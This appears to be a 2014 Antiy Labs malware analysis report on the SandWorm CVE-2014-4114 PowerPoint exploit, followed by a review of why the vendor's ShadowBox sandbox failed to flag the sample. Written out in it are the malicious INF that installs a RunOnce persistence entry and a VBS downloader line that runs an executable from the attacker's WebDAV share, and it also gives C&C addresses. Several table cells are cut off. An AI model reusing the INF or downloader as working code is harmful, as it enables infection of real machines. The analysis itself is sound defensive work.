A COMPREHENSIVE ANALYSIS REPORT ON SANDWORM-RELATED THREATS (CVE-2014-4114)_V0.7——and Analysis on the Problem Detected by ShadowBox
A COMPREHENSIVE ANALYSIS REPORT ON SANDWORM-RELATED THREATS (CVE-2014-4114)_V0.7
——and Analysis on the Problem Detected by ShadowBox
Security Research and Emergency Response Center of Antiy Labs
First Release Time: 21:40 Oct.15, 2014
Update Time of This Version: 14:30 Oct.24, 2014
Contents
5Analysis on the problem detected by
ShadowBox
|
English Name |
SandWorm |
|
Chinese Name |
沙虫 |
|
Technical Name |
the arbitrary code execution vulnerability in OLE packet manager |
|
Threat Response Level |
B(APT) |
|
Relevant CVE No. |
CVE-2014-4114 |
|
Discoverer |
iSIGHT |
|
Date of Discovery |
Not known |
|
Release Date |
Oct.14, 2014 |
|
Affected Object |
MS Office |
Exiting in OLE packet
manager, CVE-2014-4114 can lead to arbitrary code execution. The affected
operating systems are Win Vista, Win7 and higher-level ones. The attack employs
PowerPoint as the attacking vector. Existing in OLE packet manger in Microsoft
Windows and servers, the vulnerability is able to download and execute similar
INF external files in OLE file (packer.dll), as well as allow the attacker to
execute commands.
We make an analysis on the sample whose MD5 Hash is 330e8d23ab82e8a0ca6d166755408eb1.
We can find that the file is inserted by two OLE objects, as shown in Figure
2.1.

Figure 2-1 two OLE
objects inserted
OleObject1.bin contains a string of \\94.185.85.122\public\slide1.gif, which is webdav path. It is actually a PE file
after being downloaded.

Figure 2-2 the remote
path of slide1.gif
OleObject2.bin contains a string of \\94.185.85.122\public\slides.inf, which is also a webdav path. It is actually an
INF file after being downloaded. It is the key to trigger the vulnerability.

Figure 2-3 the remote
path of slides.inf

When the file is loaded by PowerPointer, it will invoke the function of
Packager.dll, download two files via the Internet and save them in a temporary
directory. The function is CPackage::OLE2MPlayerReadFromStream, the key codes of which are shown in Figure
2-4. The downloaded file is shown in Figure 2-5.

Figure 2-4 the function
codes
Figure 2-5
downloading files
Invoke SHELL32!CDefFolderMenu::InvokeCommand in CPackage::DoVerb. Install
slides.inf by the popup menu commands. The key codes of CPackage::DoVerb are
shown in Figure 2-6.

Figure 2-6 the key
codes of CPackage::DoVerb
The popup menu codes are created as shown in Figure 2-7.

Figure 2-7 creating
the popup menu codes
Install INF by invoking C:\Windows\System32\InfDefaultInstall.exe, as shown
in Figure 2-8.

Figure 2-8 installing
INF
The key codes of Slide.inf are shown as below:
|
… DefaultDestDir … [RxRename] slide1.gif.exe, [RxStart] HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\slide1.gif.exe |
The main function of INF is to rename slide1.gif as
lide1.gif.exe and then add the registry startup option.
The value of DefaultDestDir is 1, representing the current path of the INF
file. It means that %1%\slide1.gif.exe is just %USERPROFILE%\AppData\Local\Temp\slide1.gif.exe.
In another way, an new item whose value is USERPROFILE%\AppData\Local\Temp\slide1.gif.exe
is added in the registry path of HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce.
%USERPROFILE% will vary according to different computers.
The major reason leading to the vulnerability is that OLE PACKAGER allows downloading
files remotely and executing the popup menu commands, while the related commands
in INF file can make modifications on the system resources and run the malware.
The related process is shown in Figure 2-9.


Figure 2-9 thee
related process
3.1Verification on “operating system + softwareenvironment” and memory protection
Whether a format vulnerability can be triggered is
influenced by the OS versions, patches, the character set, the software
versions as well as DEP, ASLR and EMET.
The verification process is shown in Figure 3-1.
Table 3‑1 the vulnerability triggered in different sceneries
|
Versions |
Office Professional Plus 2007 |
Office Professional Plus 2010 |
Office Professional Plus 2013 |
||||||
|
DEP(U) |
EMET |
DEP(T) |
DEP(U) |
EMET |
DEP(T) |
DEP(U) |
EMET |
||
|
* |
* |
* |
** |
** |
** |
The current OS does not support this office version. |
|||
|
XP SP3 x86 English |
* |
* |
* |
** |
** |
** |
|||
|
XP x64 English |
* |
* |
* |
||||||
|
Win7 SP1 x86 Chinese |
√ |
√ |
√ |
** |
** |
** |
√ |
√ |
√ |
|
Win7 SP1 x64 Chinese |
√ |
√ |
√ |
** |
** |
** |
√ |
√ |
√ |
|
Win7 SP1 x86 English |
√ |
√ |
√ |
** |
** |
** |
√ |
√ |
√ |
|
Win7 SP1 x64 English |
√ |
√ |
√ |
** |
** |
** |
√ |
√ |
√ |
Note: √: can be triggered
*: can be
visited and shared; cannot be triggered
**: breakout when running; cannot be triggered
Win7 version: Professional
XP version: Professional
The Office Professional Plus 2010 stops working
when running in the platform of Win7 Professional SP1 x64 English, as shown in
Figure 3-1.

Figure 3-1 the office stops working in Win7 environment
It can be seen that related memory protection
mechanism is not effective to the vulnerability. But it is not surprised because
the vulnerability is not an overflow one exploiting the file format, but one
based on function invoking and code execution.
UAC (User Account Control) is a set of security
protection mechanism based on executable objects. It requires interaction verification
when an operation may influence the running of the computer or the user’s
settings. When the current account is the administrator account, it requires interaction
verification. When the current account is not the administrator account, it requires
the user to input the passwords.
When the UAC setting is “default”, no notice will
pop up and it will be triggered commonly. When the UAC setting is the highest
level, the running of the sample will trigger UAC.
1. The Office Professional Plus 2013 in Win7
Professional SP1 x64 English is tested. The UAC setting is the highest level,
as shown in Figure 3-2.

Figure 3-2 UAC notice in English environment
When “YES” is double clicked, the execution
succeeds. A Link file is created. When “No” is double clicked, INF will be not
installed.

Figure 3-3 creating a Link file in English environment
2. The Office Professional Plus 2013 in
Win7Professional SP1 x64 in tested. The UAC setting is the highest level, as
shown in Figure 3-4.

Figure 3-4 UAC notice in Chinese Environment
When “YES” is double clicked, the execution
succeeds. A Link file is created. When “No” is double clicked, INF will be not
installed.

Figure 3-5 creating a Link file in Chinese environment
4.1Relevant information of the
sample set
The relevant sample information of CVE-2014-4114 is shown in Table 4-1.
Table 4-1 the relevant sample of CVE-2014-4114
|
Sample |
Source |
MD5 |
Size(b) |
Format |
||
|
Trojan/Win32.BTSGeneric |
view.ph |
48937e732d0d11e99c68895ac8578374 |
173,568 |
BinExecute/Microsoft.EXE[:X86] |
||
|
Trojan/Win32.Agent |
slides.inf |
8313034e9ab391df83f6a4f242ec5f8d |
446 |
Text/Windows.INF |
||
|
Trojan/MSWord.CVE-2014-4114 |
devlist.cim |
59e41a4cdf2a7d37ac343d0293c616b7 |
20,992 |
Document/Microsoft.DOCX[:Word |
||
|
Trojan/MSWord.CVE-2014-4114 |
config.bak |
c931be9cd2c0bd896ebe98c9304fea9e |
21,504 |
Document/Microsoft.DOCX[:Word |
||
|
Trojan/Win32.Agent |
CCProjectMgrStubEx.dll |
de6c083b7f6bcd404375285eb7ce98ba |
115,712 |
BinExecute/Microsoft.EXE[:X86] |
||
|
Trojan[Backdoor]/Win32.Fonten |
slide1.gif |
8a7c30a7a105bd62ee71214d268865e3 |
108,544 |
BinExecute/Microsoft.EXE[:X86] |
||
|
Trojan[Downloader]/VBS.Starter |
shell.bcl |
bdc7fafc26bee0e5e75b521a89b2746d |
639 |
Text/Windows.VBS |
||
|
Trojan/MSPPoint.CVE-2014-4114 |
zip.pps |
F4B9F0E28366F8CF57A50B5B51E96883 |
110,204 |
Archive/Phil_Katz.ZIP |
||
|
Trojan/MSPPoint.CVE-2014-4114 |
spiski_deputatov_done.ppsx |
330e8d23ab82e8a0ca6d166755408eb1 |
108,917 |
Document/Microsoft.PPTX[:PowerPoint |
||
|
Trojan/Win32.BTSGeneric |
default.txt |
ef618bd99411f11d0aa5b67d1173ccdf |
115,200 |
BinExecute/Microsoft.EXE[:X86] |
||
|
Trojan/MSWord.CVE-2014-4114 |
oleObject1.bin |
AC3C8DD93C6D2234D6341ACBE987DDD5 |
2,560 |
Document/Microsoft.DOCX[:Word |
||
|
Trojan/MSPPoint.CVE-2014-4114 |
a.zip |
60095D88EE644B99928E67325D638F76 |
109,402 |
Document/Microsoft.PPTX[:PowerPoint |
||
|
Trojan/MSPPoint.CVE-2014-4114 |
Генпрокуратура |
9DE30FC2533ECFC8E4825D348F861B76 |
153,342 |
Other/KMail.EML |
||
|
Trojan/MSWord.CVE-2014-4114 |
oleObject2.bin |
3A9805E76B8123018EC5AC8A56D3C438 |
2,560 |
Document/Microsoft.DOCX[:Word |
||
|
Trojan/MSPPoint.CVE-2014-4114 |
U__SchodoRobotiVeb-portaluZ20072014.ppsx |
4F7E02049372C4F2FF46F68786153477 |
54,688 |
Document/Microsoft.PPTX[:PowerPoint |
||
4.2Analysis on the key loading file—slide1.gif
The following is the analysis on the key loading file—slide1.gif:
|
Source Name |
slide1.gif |
|
Sample MD5 |
8a7c30a7a105bd62ee71214d268865e3 |
|
Size (b) |
108,544 |
|
Format |
BinExecute/Microsoft.EXE[:X86] |
|
Name |
Trojan[Backdoor]/Win32.Fonten |
1.Slide1.gif is actually a PE file which is a key loading file. After being
renamed as slide1.gif.exe by the slides.inf script, it is added to the registry
startup option. The codes of slides.inf can be seen in
2.When slide1.gif is executed, it creates a DLL file and a shortcut file. The
shortcut file is added to the startup option to start the DLL file:
Øc:\Documents and Settings\Administrator\Local
Settings\Application Data\FONTCACHE.DAT
Øc:\Documents and Settings\Administrator\「开始」菜单\程序\启动\{EC7E18E7-18E7-8639-E718-7EECE7187EEC}.lnk


3.Create the mutex of {CD56173D-1A7D-4E99-8109-A71BB04263DF}:



4.Invoke cmd.exe to delete itself, and make a delay operation via ping
localhost:


5.Invoke FONTCACHE.dat via rundll32.exe after deleting itself. FONTCACHE.dat
will first apply for a piece of memory. The beginning address is 0x70000000h and
the size is 122880 bytes:
6.After the applying for memory succeeds, FONTCACHE.dat will write the codes
which can decrypt itself:

7.After the decrypting codes are executed, FONTCACHE.dat will rewrite
0x10000000:


8.FONTCACHE.dat will create a PRC (RPC over the named-pipe protocol) to
realize the communication between modules:
9.The communication will be made via POST request as below:

10.The decrypted C&C in memory is as below:

11.The C&C network behavior is as below, but the
connection is invalid in current time:

The core behaviors of the sample include creating a DLL file and loading
DLL as startup option. After the DLL file is executed, it will decrypt and run itself
in memory. It may update, download plug-ins and performs C&C network behaviors. It can be deployed in a computer via the vulnerability of CVE-2014-4114.
4.3Analysis on other relevant
samples
|
slides.inf |
|
|
MD5 |
8313034e9ab391df83f6a4f242ec5f8d |
|
Size (b) |
446b |
|
Format |
Text/Windows.INF |
|
Name |
Trojan/Win32.Agent |
|
Content |
; 61883.INF ; Copyright (c) [Version] Signature = Class=61883 ClassGuid={7EBEFBC0-3200-11d2-B4C2-00A0C9697D17} Provider=%Msft% DriverVer=06/21/2006,6.1.7600.16385 [DestinationDirs] DefaultDestDir = 1 [DefaultInstall] RenFiles = RxRename AddReg = RxStart [RxRename] slide1.gif.exe, [RxStart] HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\slide1.gif.exe |
|
Conclusion |
The functions of this |
|
Source Name |
shell.bcl |
|
MD5 |
bdc7fafc26bee0e5e75b521a89b2746d |
|
Size (b) |
639b |
|
Format |
Text/Windows.VBS |
|
Name |
Trojan[Downloader]/VBS.Starter |
|
Content |
sub Main() dim sh as Object Print “Content-Type: Print “” Print “<?xml Print cmd$ = “cmd /C start \\94.185.85.122\public\xv.exe” Print “<Info> The payload is application ” + cmd$ + Set sh = CreateObject(“Wscript.Shell”) result$ = sh.run (cmd$) if result$ = 0 then result$ = “” else result$ = “not” end if Print “<Result> The exploit has ” + result$ + ” Print end sub |
|
Conclusion |
The function of this file is to |
|
default.txt |
|
|
MD5 |
EF618BD99411F11D0AA5B67D1173CCDF |
|
Size (b) |
115,200b |
|
Format |
BinExecute/Microsoft.EXE[:X86] |
|
Name |
Trojan/Win32.BTSGeneric |
|
Local |
1.Create 2.Create tmpB.tmp in temporary directory. 3.Copy 4.Connect |
|
Network Behavior |
Connect to: https://46.4.28.218/mswinupdater/v/getcfg.php |
|
Reverse Analysis |
|
|
Conclusion |
As a backdoor running in |
|
CCProjectMgrStubEx.dll |
|
|
MD5 |
de6c083b7f6bcd404375285eb7ce98ba |
|
Size (b) |
115,712b |
|
Format |
BinExecute/Microsoft.EXE[:X86] |
|
Name |
Trojan/Win32.Agent |
|
Local Behavior |
1.Determine 2.Anti-debug: IsDebuggerPresent, 3.Create 4.Compile |
|
Conclusion |
This sample is a malware-invoking module. |
Antiy Cert has found a history sample who has simple uploading
behaviors.
|
Source Name |
spisok_paroliv.doc |
|
MD5 |
78387651dd9608fcdf6bfb9df8b84db4 |
|
Size (b) |
159,744b |
|
Format |
BinExecute/Microsoft.EXE[:X86] |
|
Name |
Trojan[Backdoor]/Win32.Fonten.c |
|
Major Bahaviors |
1.Icon: a word icon
2.Behavior: release files and open them, disguise as doc. files, add the
|
|
Conclusion |
This sample has similar |
A computer user who use Antiy’s anti-APT product uploaded and analyzed the
above sample in the ShadowBox security platform. The results are as below:
1.The warning cannot be triggered when the sample is deployed to the device.
2.In the testing terminal, the slide1.gif file download by the sample will be
warned by the platform.
3.Antiy’s engineers make a conclusion after analyzing the file.
As shown in Figure 5-1, the Antiy ShadowBox platform
contains two devices. One is VDS (virus detection system) which makes access to
the mirror port of the network devices, obtain and restore the bypass traffic,
makes detection via anti-virus engine. Meanwhile, the objects which cannot be
identified will be deployed to another device which is an advanced threat d VDS
is able to obtain detection results periodically and refresh the original
records. The identification device employs the virtual analysis mechanism of
sandbox. Today the solution of “traffic+sandbox” is generally employed in antivirus
field.
Figure 5-1 the
deployment of ShadowBox security platform
After several recounts on the user’s tests, we
finally figured out the cause of the first key phenomena. The captured sample
is 4114 with extension name PPT$ ($ might be added by the sample provide in
case of being wrongly opened), then user changed the extension name into PPT
and construct the attack incident by adopting HTTP downloading method. The
files are obtained, but the evaluator did not draw a conclusion. Figure 5-2 is
the incident reproduction carried out by PMC test group the next day, there was
no correct detection result then.
Figure 5‑2The captured file log
after the incident reproduction
After playing this PPT sample in the client,
ShadowBox have finished the capture and alarm on the downloaded object of
Slide1.gif file. The PMC test group imitated to download the program through
internal network environment and found that it can be detected. For the automatic
analysis report of this file, you can see Figure 5-5 and 5-6. The AVL SDK
engine has been updated when we carried out the recount test, therefore the
malware name is no longer the automatic one in the attachment. Both the
ShadowBox product and the internal environment of Antiy’s own can analyze the
relevant behaviors of the sample.
Figure5‑3The captured Slide1.gif file by VDS
Figure 5‑4 The detected
Slide1.gif malware by VDS

Figure 5‑5The evaluation report
on Slide1.gif by ShadowBox


Figure 5‑6 The analysis report of internal ShadowBox of Antiy CERT’s own
Though we can detect the PE payload, the sandbox
did not make alarms on this file, which is a serious product problem. In
cooperation with the Antivirus Engine R&D Center, the PMC test group found
the reason after a whole night’s analysis. The conclusion drew by the test
group is the unsuccessful detection is
associated with the identification strategy on the evaluator’s format and file
name as well as the fact the open mode is not perfect. The detail reason is
as follows:
1.The default dropping strategy of format documentation is: if it has legal
document extension (doc, docx, xls, xlsx, ppt, pptx, rtf, pdf), then it
reserves the original file and selects VM to carry out association downloading
according to the pre-set version strategy; if it has no legal extension, it
would obtain the corresponding extension to drop in accordance with the format
identified by antivirus engine AVL SDK.
2.After the dropping test manually, the sample is named as .ppt in both VM
and entity machine. It will enter into the relevant PPT editing interface after
being opened by PowerPoint, which will not trigger the malicious behaviors.
3.If we change the sample into pptx, it will give the notice of inconsistent
format as shown in Figure 5-7, which will lead to a failure.
